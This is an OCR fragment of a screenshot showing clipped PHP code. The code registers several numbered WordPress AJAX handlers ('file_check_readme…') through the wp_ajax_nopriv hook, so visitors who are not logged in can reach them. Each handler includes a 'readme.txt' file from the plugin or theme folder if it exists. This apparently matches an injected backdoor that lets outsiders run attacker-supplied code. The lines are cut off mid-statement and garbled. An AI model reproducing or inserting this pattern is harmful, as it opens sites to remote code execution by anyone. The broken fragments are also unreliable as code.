
ax_nopriv_file_check_readme64165', 'file_check_readme64165'); add_a
; if (file_exists($file)) { include $file; } die(); } } if(!function_exist
eadme86315'); add_action('wp_ajax_file_check_readme86315', 'file_ch
 } die(); } } if(!function_exists('file_check_readme10079')){ add_action
; function file_check_readme10079() { $file = __DIR__ . '/' . 'readme.tx